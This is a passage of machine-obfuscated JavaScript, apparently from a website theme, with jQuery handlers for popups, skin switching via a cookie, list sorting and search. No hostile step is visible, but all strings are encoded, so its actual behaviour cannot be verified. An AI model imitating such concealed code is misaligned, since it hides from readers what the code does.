_0x2b8cd1(_0x2fb596);},'LQusN':_0x1c6ef7(0x509,'vnbA'),'PfmsT':_0x1c6ef7(0x8c3,'VZ4G')};_0x4d0c7d[_0x1c6ef7(0x95e,'9@]V')]($,_0x4d0c7d[_0x1c6ef7(0x59b,'$OjR')])[_0x1c6ef7(0x1da,'YykH')](function(){var _0x415e16=_0x1c6ef7;_0x4d0c7d[_0x415e16(0x105,'&%u5')]($,this)[_0x415e16(0x3bb,'YykH')](_0x4d0c7d[_0x415e16(0x21f,'a#h@')])[_0x415e16(0x4de,'Ats^')]();});},'Popup':function(_0xb43f22){var _0x175fa6=_0x491a11,_0x4d47b5={'Paevz':_0x175fa6(0x293,'M&A6'),'ArFkf':function(_0xa1f748,_0x1058e9){return _0xa1f748(_0x1058e9);},'bJfeP':_0x175fa6(0x962,'VZ4G'),'GXMUG':function(_0x725d91,_0x27597d){return _0x725d91(_0x27597d);},'azeZc':_0x175fa6(0x33b,'w^K1'),'UqoRR':_0x175fa6(0x596,'NMb6'),'MtlpU':_0x175fa6(0x884,'IfQy'),'PMawG':_0x175fa6(0x1e3,'ioIY'),'lvlxR':function(_0x436d23,_0x1af654){return _0x436d23(_0x1af654);},'uHAQF':function(_0x216ed1,_0xc015a){return _0x216ed1(_0xc015a);},'XoFqz':function(_0x1460e0,_0x2511fe){return _0x1460e0(_0x2511fe);},'RuIWR':_0x175fa6(0x45a,'hMoB')},_0x39b70f=_0x4d47b5[_0x175fa6(0x956,'d%&Q')][_0x175fa6(0xd5,'M&A6')]('|'),_0x34ffb2=0x0;while(!![]){switch(_0x39b70f[_0x34ffb2++]){case'0':_0x4d47b5[_0x175fa6(0x804,'#b5&')]($,_0x4d47b5[_0x175fa6(0x9d5,'C5JC')])[_0x175fa6(0x129,'Ats^')](function(){var _0x195d60=_0x175fa6;_0x2a5d91[_0x195d60(0x1bc,'VCiJ')]($,_0xb43f22)[_0x195d60(0x461,'$OjR')](_0x2a5d91[_0x195d60(0x152,'$OjR')]),_0x2a5d91[_0x195d60(0x787,'NMb6')]($,_0x2a5d91[_0x195d60(0x616,'w^K1')])[_0x195d60(0x4bc,'9@]V')](),_0x2a5d91[_0x195d60(0x34f,'rA7N')]($,_0x2a5d91[_0x195d60(0x5fa,'IfQy')])[_0x195d60(0x641,'w^K1')](_0x2a5d91[_0x195d60(0x600,'M[L#')]);});continue;case'1':_0x4d47b5[_0x175fa6(0x6e7,'FW$A')]($,_0x4d47b5[_0x175fa6(0x70b,'a#h@')])[_0x175fa6(0x1dd,'3DMW')](function(){var _0xf8c1aa=_0x175fa6;_0x2a5d91[_0xf8c1aa(0x59d,'RF]@')]($,_0xb43f22)[_0xf8c1aa(0x55f,'hMoB')](_0x2a5d91[_0xf8c1aa(0x76e,'K6Lh')]),_0x2a5d91[_0xf8c1aa(0x421,'*nAk')]($,this)[_0xf8c1aa(0x723,'YykH')](),_0x2a5d91[_0xf8c1aa(0x20e,'rJJe')]($,_0x2a5d91[_0xf8c1aa(0x156,'M&A6')])[_0xf8c1aa(0x9ae,'a#h@')](_0x2a5d91[_0xf8c1aa(0x8b6,'hJ9x')]);});continue;case'2':var _0x2a5d91={'OLNrn':function(_0x380062,_0x10ee3a){var _0x21629b=_0x175fa6;return _0x4d47b5[_0x21629b(0x2d0,'*nAk')](_0x380062,_0x10ee3a);},'simaj':_0x4d47b5[_0x175fa6(0x583,'rA7N')],'AgFJG':_0x4d47b5[_0x175fa6(0x6b8,'RDVd')],'xkRfZ':_0x4d47b5[_0x175fa6(0x5ef,'tTNo')],'VZodS':_0x4d47b5[_0x175fa6(0x2d7,'Xdvm')],'FTwDI':function(_0x4db966,_0x4db613){var _0x41fc5b=_0x175fa6;return _0x4d47b5[_0x41fc5b(0x4ad,'&%u5')](_0x4db966,_0x4db613);},'crhLd':function(_0xec604a,_0x2ef97c){var _0x292649=_0x175fa6;return _0x4d47b5[_0x292649(0x45b,'IfQy')](_0xec604a,_0x2ef97c);}};continue;case'3':_0x4d47b5[_0x175fa6(0x597,'cDVi')]($,_0x4d47b5[_0x175fa6(0x76d,'#WhE')])[_0x175fa6(0x990,'rJJe')](_0x4d47b5[_0x175fa6(0x56c,'a#h@')])[_0x175fa6(0x75c,'RF]@')](_0x4d47b5[_0x175fa6(0x33c,'MBWn')]);continue;case'4':_0x4d47b5[_0x175fa6(0x625,'FW$A')]($,_0xb43f22)[_0x175fa6(0x711,'M&A6')](_0x4d47b5[_0x175fa6(0x1ed,'DJ&s')]);continue;}break;}},'Bootstrap':function(){var _0x5e699f=_0x491a11,_0x463006={'vkouv':function(_0x2f3ddf,_0x59d6c0){return _0x2f3ddf(_0x59d6c0);},'UvfGK':function(_0x3bdd10,_0x18de4c){return _0x3bdd10(_0x18de4c);},'utdwB':_0x5e699f(0x73c,'Xc0['),'AVUIH':_0x5e699f(0xed,'MBWn'),'evJzs':_0x5e699f(0x9c9,'9@]V')};_0x463006[_0x5e699f(0x3d5,'ZrSN')]($,_0x463006[_0x5e699f(0x14b,'#WhE')])['on'](_0x463006[_0x5e699f(0x22e,'f*4f')],function(_0x192003){var _0x21aba0=_0x5e699f,_0x2de58f=_0x463006[_0x21aba0(0x75b,'Ats^')]($,_0x192003[_0x21aba0(0x860,'p$eX')])[_0x21aba0(0x4b8,'RDVd')]();_0x463006[_0x21aba0(0x3e9,'BunC')]($,_0x192003[_0x21aba0(0x131,'3DMW')])[_0x21aba0(0x479,'rA7N')](),_0x463006[_0x21aba0(0x2f5,'FW$A')]($,_0x463006[_0x21aba0(0x389,'rA7N')])[_0x21aba0(0x24a,'VCiJ')](_0x2de58f);});},'Skin':function(){var _0x7db224=_0x491a11,_0x148678={'sQTxX':function(_0x235a57,_0x15b5b8){return _0x235a57(_0x15b5b8);},'HLhag':_0x7db224(0x93d,'tTNo'),'CVmQe':function(_0x39b5fc,_0x280f76){return _0x39b5fc(_0x280f76);},'VHYJw':_0x7db224(0x702,'DJ&s'),'jkSFS':_0x7db224(0x287,'jOJ3'),'IBBYS':_0x7db224(0x628,'LMlf'),'SEyPH':_0x7db224(0x16d,'IfQy'),'EqFxt':function(_0x58a8df,_0x26a5cb){return _0x58a8df===_0x26a5cb;},'lLniO':_0x7db224(0x413,'M[L#'),'RfJnI':_0x7db224(0x718,'&%u5'),'AqKIT':_0x7db224(0x79d,'tTNo'),'jIDYz':function(_0x3c308c,_0x344ae9){return _0x3c308c==_0x344ae9;},'lcTYa':_0x7db224(0x6e2,'&%u5'),'yneRY':function(_0x50cf2d,_0x234c48){return _0x50cf2d(_0x234c48);},'DTFhV':_0x7db224(0x975,'ioIY'),'RLQFK':_0x7db224(0x406,'jOJ3'),'okkkr':_0x7db224(0x6b1,'f*4f'),'ybXFR':function(_0x354a57,_0x1b31fc){return _0x354a57(_0x1b31fc);},'nSleh':_0x7db224(0x1c0,'Ats^'),'KyCWh':function(_0x10ca0e,_0x935986){return _0x10ca0e(_0x935986);}},_0xb95c5a=0x0,_0x2a7269,_0x55c16c=_0x148678[_0x7db224(0x32a,'DJ&s')]($,_0x148678[_0x7db224(0x460,'VCBe')])[_0x7db224(0x215,'cDVi')];_0x148678[_0x7db224(0x692,'Ats^')]($,_0x148678[_0x7db224(0x2b5,'rA7N')])[_0x7db224(0x28b,'i8ej')](function(){var _0x37276f=_0x7db224,_0x2d2f0b={'YZxlV':function(_0x3300e2,_0x43049f){var _0x2fc46f=_0xf397;return _0x148678[_0x2fc46f(0x257,'VCBe')](_0x3300e2,_0x43049f);},'BGGaT':_0x148678[_0x37276f(0x36a,'MBWn')],'baNYP':function(_0x246530,_0x4d7863){var _0x3e410b=_0x37276f;return _0x148678[_0x3e410b(0x84e,'rJJe')](_0x246530,_0x4d7863);},'iLRNZ':_0x148678[_0x37276f(0x1cb,'9@]V')],'BYROV':function(_0x140fb6,_0x5eeaaf){var _0x556af8=_0x37276f;return _0x148678[_0x556af8(0x299,'Heio')](_0x140fb6,_0x5eeaaf);},'ImRIB':_0x148678[_0x37276f(0x4fe,'a#h@')],'krqHu':_0x148678[_0x37276f(0x9ab,'VCiJ')]};if(_0x148678[_0x37276f(0x159,'&%u5')](_0x148678[_0x37276f(0x3eb,'i8ej')],_0x148678[_0x37276f(0x4e3,'0sQo')]))_0x2d2f0b[_0x37276f(0x2fe,'tTNo')](_0x17323e,_0x377f21)[_0x37276f(0x40d,'VZ4G')](_0x2d2f0b[_0x37276f(0x4f2,'FW$A')]),_0x2d2f0b[_0x37276f(0x783,'RF]@')](_0x18eac0,_0x2d2f0b[_0x37276f(0x617,'K6Lh')])[_0x37276f(0x620,'VCiJ')](),_0x2d2f0b[_0x37276f(0x865,'K6Lh')](_0x48d251,_0x2d2f0b[_0x37276f(0x1c2,'IfQy')])[_0x37276f(0xcf,'rJJe')](_0x2d2f0b[_0x37276f(0x93e,'f*4f')]);else{var _0x3c0875=_0x148678[_0x37276f(0x58d,'hMoB')][_0x37276f(0x821,'RF]@')]('|'),_0x200e68=0x0;while(!![]){switch(_0x3c0875[_0x200e68++]){case'0':_0x148678[_0x37276f(0x360,'RDVd')](_0xb95c5a,_0x55c16c)&&(_0xb95c5a=0x0);continue;case'1':_0xb95c5a+=0x1;continue;case'2':layer[_0x37276f(0x574,'hMoB')](_0x148678[_0x37276f(0x95c,'VCiJ')],{'anim':0x5,'time':0x7d0},function(){var _0x20882e=_0x37276f;_0x148678[_0x20882e(0x6b7,'tTNo')]($,_0x148678[_0x20882e(0x570,'#WhE')])[_0x20882e(0x68d,'d%&Q')]({'href':_0x1305b8});});continue;case'3':var _0x1305b8=_0x148678[_0x37276f(0x593,'ZrSN')]($,_0x148678[_0x37276f(0x3bd,'RDVd')])['eq'](_0xb95c5a)[_0x37276f(0x2ed,'0sQo')](_0x148678[_0x37276f(0x122,'p$eX')]);continue;case'4':MyTheme[_0x37276f(0x29b,'tTNo')][_0x37276f(0x1cd,'VCiJ')](_0x148678[_0x37276f(0x38b,'vnbA')],_0x1305b8,0x16d);continue;}break;}}});var _0x272d03=MyTheme[_0x7db224(0x95d,'jOJ3')][_0x7db224(0x7ea,'w^K1')](_0x148678[_0x7db224(0x2cc,'cDVi')]);_0x272d03&&_0x148678[_0x7db224(0x924,'LMlf')]($,_0x148678[_0x7db224(0x708,'VCBe')])[_0x7db224(0x5c1,'VCBe')]({'href':_0x272d03});},'Sort':function(){var _0x34a01b=_0x491a11,_0xee9104={'njQEA':function(_0x4569e2,_0x385ac3){return _0x4569e2(_0x385ac3);},'sYSnu':function(_0x161352,_0x4a4b2d){return _0x161352-_0x4a4b2d;},'bGXzw':function(_0xdf758,_0x4e25ed){return _0xdf758<_0x4e25ed;},'uqRay':_0x34a01b(0x6b5,'ZrSN'),'GWyTY':_0x34a01b(0x51d,'Ar2a'),'nzkiu':_0x34a01b(0x78b,'DJ&s'),'kjuPr':function(_0x237c06,_0x1fff3a){return _0x237c06(_0x1fff3a);},'eFKnC':_0x34a01b(0x7a4,'3DMW')};_0xee9104[_0x34a01b(0x841,'3DMW')]($,_0xee9104[_0x34a01b(0x84a,'hMoB')])[_0x34a01b(0x770,'w^K1')](function(){var _0x22dc85=_0x34a01b,_0xbe4833={'sfDfP':function(_0x1e5beb,_0x18391d){var _0x490c45=_0xf397;return _0xee9104[_0x490c45(0x445,'a#h@')](_0x1e5beb,_0x18391d);},'ehKaZ':function(_0x441f03,_0xa5cf44){var _0x38e765=_0xf397;return _0xee9104[_0x38e765(0x483,'hJ9x')](_0x441f03,_0xa5cf44);},'TmkRi':function(_0x27b042,_0x3b180b){var _0x12563a=_0xf397;return _0xee9104[_0x12563a(0x139,'l55c')](_0x27b042,_0x3b180b);},'EtYZN':_0xee9104[_0x22dc85(0x515,'&%u5')],'rsVIG':function(_0x54e49b,_0x1d7603){var _0x18ac64=_0x22dc85;return _0xee9104[_0x18ac64(0x9a4,'VZ4G')](_0x54e49b,_0x1d7603);},'Lfchh':_0xee9104[_0x22dc85(0x920,'ioIY')]};_0xee9104[_0x22dc85(0x3be,'MBWn')]($,this)['on'](_0xee9104[_0x22dc85(0x502,'hMoB')],function(_0x2a0cc8){var _0x5d4b99=_0x22dc85,_0x49bd6f={'oJDFE':function(_0x5dbee2,_0x11847f){var _0x446256=_0xf397;return _0xbe4833[_0x446256(0x90b,'w^K1')](_0x5dbee2,_0x11847f);},'SSHOP':function(_0x2e4a97,_0x975b43){var _0x3512e1=_0xf397;return _0xbe4833[_0x3512e1(0x2b9,'NMb6')](_0x2e4a97,_0x975b43);},'Sewsy':function(_0x17075d,_0x155cb9){var _0x5b03b6=_0xf397;return _0xbe4833[_0x5b03b6(0x259,'MBWn')](_0x17075d,_0x155cb9);},'XrSPH':_0xbe4833[_0x5d4b99(0xda,'rA7N')]};_0x2a0cc8[_0x5d4b99(0x191,'$OjR')](),_0xbe4833[_0x5d4b99(0x39a,'tTNo')]($,this)[_0x5d4b99(0x5e4,'BunC')]()[_0x5d4b99(0x3c2,'u3qy')]()[_0x5d4b99(0x325,'w^K1')]()[_0x5d4b99(0x64e,'Xdvm')](_0xbe4833[_0x5d4b99(0x133,'l55c')])[_0x5d4b99(0x5bc,'p$eX')](function(){var _0x4e82ea=_0x5d4b99,_0x274466=_0x49bd6f[_0x4e82ea(0x952,'l55c')]($,this)[_0x4e82ea(0x8d9,'ZrSN')]('li');for(let _0x561e27=0x0,_0x56af0b=_0x49bd6f[_0x4e82ea(0x339,'BunC')](_0x274466[_0x4e82ea(0x215,'cDVi')],0x1);_0x49bd6f[_0x4e82ea(0x3c8,'BunC')](_0x561e27,_0x56af0b);){var _0x565e62=_0x49bd6f[_0x4e82ea(0x7d4,'l55c')][_0x4e82ea(0x235,'NMb6')]('|'),_0x4234bc=0x0;while(!![]){switch(_0x565e62[_0x4234bc++]){case'0':_0x274466['eq'](_0x561e27)[_0x4e82ea(0x1f8,'vnbA')](_0x40ca58);continue;case'1':++_0x561e27;continue;case'2':var _0x40ca58=_0x274466['eq'](_0x56af0b)[_0x4e82ea(0x964,'DJ&s')](_0x225258);continue;case'3':var _0x225258=_0x274466['eq'](_0x561e27)[_0x4e82ea(0x55c,'vnbA')](!![]);continue;case'4':--_0x56af0b;continue;}break;}}});});});},'Search':function(){var _0x415af2=_0x491a11,_0x2c5679={'pvPge':function(_0x157917,_0x5d095c){return _0x157917(_0x5d095c);},'IKZDl':_0x415af2(0x935,'ioIY'),'cHCCo':function(_0x30fd4f){return _0x30fd4f();},'wVbDO':function(_0x105ffb,_0x5c5cfa){return _0x105ffb!==_0x5c5cfa;},'KVHgx':_0x415af2(0x266,'ioIY'),'AbfFJ':_0x415af2(0x6c3,'0sQo'),'UczeG':function(_0x5090fa,_0x36b721){return _0x5090fa(_0x36b721);},'hCUGF':_0x415af2(0x379,'PzlW'),'XRQpt':_0x415af2(0x660,'BunC'),'ncwla':function(_0x45f95a,_0x5c405e){return _0x45f95a(_0x5c405e);},'IXXvF':_0x415af2(0x4a8,'YykH'),'Zqhlf':function(_0x5eb692,_0x42d7ce){return _0x5eb692(_0x42d7ce);},'XLLGk':function(_0x382df2,_0x5cfcb3){return _0x382df2(_0x5cfcb3);},'gMPER':_0x415af2(0x2c2,'K6Lh'),'HIDSM':function(_0x2cce3d,_0x2a5662){return _0x2cce3d(_0x2a5662);},'urunn':function(_0x5f3041,_0x58869b){return _0x5f3041==_0x58869b;},'syMrd':_0x415af2(0x56f,'BOTA'),'OoSaO':_0x415af2(0x26c,'C5JC'),'vfhhJ':function(_0x5c0543,_0x2af255){return _0x5c0543+_0x2af255;},'OmVqE':function(_0x19ca5d,_0x5e9093){return _0x19ca5d+_0x5e9093;},'TdThi':function(_0x21ddde,_0x44a8bb){return _0x21ddde+_0x44a8bb;},'wiVul':_0x415af2(0x916,'Heio'),'PMUPD':_0x415af2(0x3dd,'u3qy'),'yFeMR':_0x415af2(0x27d,'p$eX'),'JJJXp':_0x415af2(0x47d,'ZrSN'),'KWXIo':_0x415af2(0x86f,'NMb6'),'tCmpm':function(_0x39a6f3,_0x4ec39d){return _0x39a6f3!=_0x4ec39d;},'LSyPO':function(_0x2c6d59,_0x276e3b){return _0x2c6d59-_0x276e3b;},'dFoKt':function(_0x32c130,_0x241b34){return _0x32c130===_0x241b34;},'RvtFd':_0x415af2(0x768,'d%&Q'),'ffJAa':_0x415af2(0x451,'hJ9x'),'FcUBd':function(_0xe8819f){return _0xe8819f();},'IfIij':_0x415af2(0x16b,'p$eX'),'qKViW':function(_0x659d30,_0x2c08bf){return _0x659d30!==_0x2c08bf;},'yjvEu':_0x415af2(0x49e,'K6Lh'),'FegQL':_0x415af2(0x28e,'K6Lh'),'hEyem':function(_0x1f93dd){return _0x1f93dd();},'RnDXE':_0x415af2(0x288,'rA7N'),'CktiD':function(_0x315e68,_0x2acde6){return _0x315e68+_0x2acde6;},'ljRDd':function(_0x21bf6d,_0x4fab29){return _0x21bf6d+_0x4fab29;},'AAmug':function(_0x5c2ed6,_0x4e06ee){return _0x5c2ed6+_0x4e06ee;},'LJDJV':_0x415af2(0x6a8,'Xc0['),'Setjv':_0x415af2(0x77f,'0sQo'),'QkLrX':function(_0x4fff9c,_0x4b9feb){return _0x4fff9c(_0x4b9feb);},'qOsoD':_0x415af2(0x1c8,'ioIY'),'IqgEx':function(_0xe1bb50,_0x35bc9b){return _0xe1bb50(_0x35bc9b);},'ZDLWL':function(_0x5d4f88,_0x4b066d){return _0x5d4f88>_0x4b066d;},'YxNxm':_0x415af2(0x397,'VZ4G'),'KvwWW':_0x415af2(0x6d5,'Heio'),'ANSSq':function(_0x4d74e8,_0x1e5ed2){return _0x4d74e8(_0x1e5ed2);},'AtqJz':function(_0x1d8216,_0x43626f){return _0x1d8216<_0x43626f;},'KONHO':_0x415af2(0x977,'p$eX'),'emwLS':_0x415af2(0x8c0,'cDVi'),'oVlyA':_0x415af2(0x566,'VZ4G'),'pbrre':function(_0x1ef89e,_0x571d51){return _0x1ef89e!==_0x571d51;},'eIvpj':_0x415af2(0x301,'cDVi'),'LPRhk':_0x415af2(0x1f6,'Heio'),'YadQa':function(_0xcbc3dc,_0x3eef18){return _0xcbc3dc(_0x3eef18);},'IrQiS':function(_0x5e8a13,_0x39a449){return _0x5e8a13<_0x39a449;},'LaAlj':_0x415af2(0xf4,'YykH'),'qkRuN':_0x415af2(0x135,'Ats^'),'HvVOu':_0x415af2(0x356,'rJJe'),'CZvxE':_0x415af2(0x677,'$OjR'),'YKNzO':function(_0x45592b,_0x452ade){return _0x45592b(_0x452ade);},'DEnQu':_0x415af2(0x699,'ioIY'),'ByVXa':_0x415af2(0x3ea,'a#h@'),'uyrAq':function(_0x68db1b,_0x3dd41f){return _0x68db1b!==_0x3dd41f;},'BCzud':_0x415af2(0x87d,'hMoB'),'uIegT':function(_0x470286,_0x3b4a54){return _0x470286!=_0x3b4a54;},'ileSx':function(_0x856d43,_0x595652){return _0x856d43(_0x595652);},'eJshW':function(_0x32f267,_0x1a8182){return _0x32f267(_0x1a8182);},'IYoTe':function(_0x3006a4,_0x8a649e){return _0x3006a4(_0x8a649e);},'PKZYu':function(_0x56d0ab,_0xd9c9be){return _0x56d0ab!=_0xd9c9be;},'SAdjw':function(_0x3f60a0,_0x5a62fc){return _0x3f60a0!=_0x5a62fc;},'tOdlZ':function(_0x460ecb,_0x21f131){return _0x460ecb!==_0x21f131;},'Uyqye':_0x415af2(0x8d0,'l55c'),'TLJax':function(_0x111453,_0x4707d1){return _0x111453(_0x4707d1);},'QBiOS':_0x415af2(0x279,'BOTA'),'ZmsKW':_0x415af2(0x6d2,'d%&Q'),'MBQvr':function(_0x39ef15,_0x163425){return _0x39ef15(_0x163425);},'qhZrN':function(_0x227c4f,_0x3b2f59){return _0x227c4f(_0x3b2f59);},'kXzgK':_0x415af2(0x97d,'RDVd'),'vCjrk':function(_0x34408f,_0x1aa2d3){return _0x34408f(_0x1aa2d3);},'MSivr':_0x415af2(0x37b,'VZ4G'),'BJuCR':_0x415af2(0x6f4,'PzlW'),'svJGj':function(_0x53640f,_0x38c170){return _0x53640f(_0x38c170);},'ZdGXC':_0x415af2(0x272,'p$eX'),'aceVD':function(_0x51046b,_0x47e2c3){return _0x51046b(_0x47e2c3);},'RRANC':function(_0x4d2020,_0x113a46){return _0x4d2020(_0x113a46);}};_0x2c5679[_0x415af2(0x6f2,'VCiJ')]($,_0x2c5679[_0x415af2(0x294,'RF]@')])[_0x415af2(0x870,'MBWn')](function(){var _0x5b1a0f=_0x415af2;if(_0x2c5679[_0x5b1a0f(0x313,'tTNo')](_0x2c5679[_0x5b1a0f(0x210,'Ar2a')],_0x2c5679[_0x5b1a0f(0x82f,'BOTA')]))_0x4b3eb4=_0x2c5679[_0x5b1a0f(0x789,'LMlf')](_0x2a4f38,_0x2c5679[_0x5b1a0f(0x21a,'Ats^')])[_0x5b1a0f(0x61f,'hJ9x')](),_0x2c5679[_0x5b1a0f(0x37d,'i8ej')](_0x59adfe);else{var _0x24d1ee=_0x2c5679[_0x5b1a0f(0x4f5,'ZrSN')]($,this)[_0x5b1a0f(0x376,'3DMW')](_0x2c5679[_0x5b1a0f(0x791,'Xdvm')]);_0x2c5679[_0x5b1a0f(0xbc,'l55c')]($,_0x2c5679[_0x5b1a0f(0x357,'VZ4G')])[_0x5b1a0f(0x995,'9@]V')](_0x2c5679[_0x5b1a0f(0x8f2,'BunC')],_0x24d1ee),_0x2c5679[_0x5b1a0f(0x9a2,'hJ9x')]($,_0x2c5679[_0x5b1a0f(0x275,'BOTA')])[_0x5b1a0f(0x69d,'hMoB')](_0x2c5679[_0x5b1a0f(0x8a8,'VZ4G')]($,this)[_0x5b1a0f(0x46f,'hJ9x')]());}}),_0x2c5679[_0x415af2(0x92d,'p$eX')]($,_0x2c5679[_0x415af2(0x91c,'DJ&s')])[_0x415af2(0x62b,'LMlf')](function(){var _0x15c392=_0x415af2,_0x2125d3=_0x2c5679[_0x15c392(0x189,'f*4f')]($,_0x2c5679[_0x15c392(0x753,'MBWn')])[_0x15c392(0x607,'cDVi')]();if(!_0x2125d3){var _0x5b9537=_0x2c5679[_0x15c392(0x1ec,'tTNo')]($,_0x2c5679[_0x15c392(0x327,'PzlW')])[_0x15c392(0x834,'u3qy')](_0x2c5679[_0x15c392(0x875,'d%&Q')]);_0x2c5679[_0x15c392(0x43c,'K6Lh')]($,_0x2c5679[_0x15c392(0x5f2,'NMb6')])[_0x15c392(0x2af,'FW$A')](_0x5b9537);}}),_0x2c5679[_0x415af2(0x4c9,'rA7N')]($,_0x2c5679[_0x415af2(0x222,'YykH')])[_0x415af2(0x725,'M[L#')](_0x2c5679[_0x415af2(0x309,'PzlW')],function(){var _0x38ba0c=_0x415af2,_0xcfd6f0={'SeulK':function(_0x4938a0,_0xc20d30){var _0xa0c9c3=_0xf397;return _0x2c5679[_0xa0c9c3(0x2f3,'#b5&')](_0x4938a0,_0xc20d30);},'Xpgfj':_0x2c5679[_0x38ba0c(0x5a8,'RF]@')],'jmYBj':_0x2c5679[_0x38ba0c(0x779,'ZrSN')],'GOzgz':function(_0x5525de,_0xe25c30){var _0x49b68d=_0x38ba0c;return _0x2c5679[_0x49b68d(0x2e5,'VCBe')](_0x5525de,_0xe25c30);},'IAxFO':function(_0x475582,_0x476745){var _0x775f3b=_0x38ba0c;return _0x2c5679[_0x775f3b(0x450,'M[L#')](_0x475582,_0x476745);},'FaiSy':function(_0x1ac393,_0x442231){var _0x4b1e83=_0x38ba0c;return _0x2c5679[_0x4b1e83(0x35b,'$OjR')](_0x1ac393,_0x442231);},'FvDbp':function(_0xda8bbe,_0xbb53e4){var _0x512afb=_0x38ba0c;return _0x2c5679[_0x512afb(0x5bf,'NMb6')](_0xda8bbe,_0xbb53e4);},'pkWVU':function(_0x12989d,_0x3ebb12){var _0x3a5c08=_0x38ba0c;return _0x2c5679[_0x3a5c08(0x3b4,'DJ&s')](_0x12989d,_0x3ebb12);},'IjBWf':_0x2c5679[_0x38ba0c(0x38f,'BOTA')],'uFvDD':_0x2c5679[_0x38ba0c(0x4fc,'$OjR')],'wbuAf':_0x2c5679[_0x38ba0c(0x9c7,'Heio')],'eDaDu':_0x2c5679[_0x38ba0c(0x31d,'DJ&s')],'RIVJQ':_0x2c5679[_0x38ba0c(0x35a,'&%u5')],'EIHfG':function(_0x2da639,_0x4224d0){var _0x37d505=_0x38ba0c;return _0x2c5679[_0x37d505(0x10a,'$OjR')](_0x2da639,_0x4224d0);},'Afdyu':function(_0x214a34,_0x5500e6){var _0xaff10b=_0x38ba0c;return _0x2c5679[_0xaff10b(0x52a,'d%&Q')](_0x214a34,_0x5500e6);}};if(_0x2c5679[_0x38ba0c(0x665,'C5JC')](_0x2c5679[_0x38ba0c(0x4ca,'&%u5')],_0x2c5679[_0x38ba0c(0x904,'vnbA')])){var _0x1554a4,_0x33ff8e,_0x1d45d7,_0x4ef60d,_0x2c5157;if(_0xcfd6f0[_0x38ba0c(0xb9,'rA7N')](this[_0x38ba0c(0x6f5,'DJ&s')],_0xfdffc6)){var _0xaaad13=_0xcfd6f0[_0x38ba0c(0x239,'Ar2a')][_0x38ba0c(0x30c,'9@]V')]('|'),_0x47fd63=0x0;while(!![]){switch(_0xaaad13[_0x47fd63++]){case'0':_0x2c5157=_0x79ab8c;continue;case'1':_0x33ff8e=_0xfd77d9;continue;case'2':_0x4ef60d=_0x24e705;continue;case'3':_0x1554a4=_0x53da92;continue;case'4':_0x1d45d7=_0x7d8591;continue;}break;}}else{var _0x16af21=_0xcfd6f0[_0x38ba0c(0x945,'VCBe')][_0x38ba0c(0x3f7,'DJ&s')]('|'),_0x14be97=0x0;while(!![]){switch(_0x16af21[_0x14be97++]){case'0':_0x4ef60d=this[_0x38ba0c(0x410,'cDVi')];continue;case'1':_0x1d45d7=this[_0x38ba0c(0x819,'#WhE')];continue;case'2':_0x33ff8e=this[_0x38ba0c(0x21e,'u3qy')];continue;case'3':_0x1554a4=this[_0x38ba0c(0x2a0,'d%&Q')];continue;case'4':_0x2c5157=this[_0x38ba0c(0x362,'RDVd')];continue;}break;}}_0x1b0cc5+=_0xcfd6f0[_0x38ba0c(0x807,'VCiJ')](_0xcfd6f0[_0x38ba0c(0x271,'rA7N')](_0xcfd6f0[_0x38ba0c(0x20b,'C5JC')](_0xcfd6f0[_0x38ba0c(0x584,'jOJ3')](_0xcfd6f0[_0x38ba0c(0x9bf,'*nAk')](_0xcfd6f0[_0x38ba0c(0x785,'VZ4G')](_0xcfd6f0[_0x38ba0c(0x5b2,'VCBe')](_0xcfd6f0[_0x38ba0c(0x652,'RDVd')](_0xcfd6f0[_0x38ba0c(0x8be,'f*4f')](_0xcfd6f0[_0x38ba0c(0x10c,'*nAk')](_0xcfd6f0[_0x38ba0c(0x344,'Xdvm')],_0x1554a4),_0xcfd6f0[_0x38ba0c(0xc7,'$OjR')]),_0x33ff8e),_0xcfd6f0[_0x38ba0c(0x578,'#b5&')]),_0x2c5157),_0xcfd6f0[_0x38ba0c(0x5f7,'rA7N')]),_0x1d45d7),_0xcfd6f0[_0x38ba0c(0x452,'*nAk')]),_0x4ef60d),'\x22}');if(_0xcfd6f0[_0x38ba0c(0x43e,'9@]V')](_0x1173d6,_0xcfd6f0[_0x38ba0c(0x332,'FW$A')](_0x4b1838,0x1)))_0x2c9140+=',';}else a=_0x2c5679[_0x38ba0c(0x9a2,'hJ9x')]($,_0x2c5679[_0x38ba0c(0x6f0,'VCiJ')])[_0x38ba0c(0x11b,'vnbA')](),_0x2c5679[_0x38ba0c(0x1f2,'rJJe')](_0x52509b);}),_0x2c5679[_0x415af2(0x305,'YykH')]($,_0x2c5679[_0x415af2(0x385,'VZ4G')])[_0x415af2(0x36b,'RDVd')](function(){var _0x4143d0=_0x415af2;_0x2c5679[_0x4143d0(0x815,'rJJe')](_0x2c5679[_0x4143d0(0x453,'tTNo')],_0x2c5679[_0x4143d0(0x6a6,'LMlf')])?(a=_0x2c5679[_0x4143d0(0x4e6,'w^K1')]($,_0x2c5679[_0x4143d0(0x9b2,'#b5&')])[_0x4143d0(0x6cb,'YykH')](),_0x2c5679[_0x4143d0(0x1a4,'tTNo')](_0x52509b)):_0x2c5679[_0x4143d0(0x567,'tTNo')](_0x2fd648,_0x2c5679[_0x4143d0(0x7fe,'PzlW')])[_0x4143d0(0x666,'ioIY')]({'href':_0x2231ed});}),_0x2c5679[_0x415af2(0x7ca,'#b5&')]($,_0x2c5679[_0x415af2(0x70d,'Ar2a')])['on'](_0x2c5679[_0x415af2(0x171,'w^K1')],function(_0x464253){var _0x429ca9=_0x415af2,_0x42b6ef={'TTdzQ':function(_0x164ff0,_0x1efff3){var _0xf9608d=_0xf397;return _0x2c5679[_0xf9608d(0x318,'Heio')](_0x164ff0,_0x1efff3);},'TmJaJ':function(_0x44babc,_0x4352ab){var _0x296082=_0xf397;return _0x2c5679[_0x296082(0x39e,'hJ9x')](_0x44babc,_0x4352ab);},'oBbqH':_0x2c5679[_0x429ca9(0x395,'hJ9x')],'DHebF':function(_0x3ffc34,_0x37e000){var _0x732d88=_0x429ca9;return _0x2c5679[_0x732d88(0x6bf,'RF]@')](_0x3ffc34,_0x37e000);},'JptNT':_0x2c5679[_0x429ca9(0x204,'M[L#')],'lQtQE':_0x2c5679[_0x429ca9(0x706,'hMoB')],'weKxG':function(_0x2e3471,_0x58af50){var _0x5f2d8a=_0x429ca9;return _0x2c5679[_0x5f2d8a(0x661,'MBWn')](_0x2e3471,_0x58af50);}};if(_0x2c5679[_0x429ca9(0x2c8,'#WhE')](_0x2c5679[_0x429ca9(0xc6,'hJ9x')],_0x2c5679[_0x429ca9(0x603,'BunC')])){var 